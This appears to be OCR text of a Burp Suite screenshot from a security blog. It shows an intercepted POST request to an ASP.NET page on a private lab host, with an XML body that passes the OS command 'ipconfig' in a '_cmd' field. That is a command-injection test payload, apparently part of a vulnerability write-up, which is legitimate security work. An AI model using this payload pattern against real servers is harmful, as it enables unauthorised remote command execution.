 Request to http://192.168.3.203:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
1 POST /info.aspx HTTP/1.1
2 Host: 192.168.3.203
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 154
10 Origin: http://192.168.3.203
11 Connection: close
12 Referer: http://192.168.3.203/default.aspx
13
14 <?xml version="1.0"?><Test xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><_cmd>ipconfig</_cmd></Test>
墨守安全
https://blog.csdn.net/qq_32261191